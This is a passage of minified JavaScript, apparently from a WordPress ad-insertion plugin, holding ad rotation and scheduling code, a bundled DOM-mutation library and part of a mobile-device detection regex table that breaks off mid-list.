ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-